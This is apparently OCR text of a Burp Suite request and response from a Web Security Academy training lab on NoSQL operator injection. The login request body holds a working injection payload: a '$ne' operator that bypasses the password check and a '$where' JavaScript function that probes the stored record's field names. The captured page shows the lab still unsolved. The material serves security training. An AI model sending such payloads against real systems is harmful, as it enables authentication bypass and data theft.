 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a11001404dbd8f681c0a78800520072.web-security-academy.net
3 Cookie: session=hiQNulzRCCHbcrHXO58M5szs42FPsARt
4 Content-Length: 137
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"testing"
},
"$where":"function(){ if(Object.keys(this)[4]) return 1; else 0; }"
21 }
22
23
24
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL operator injection to extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in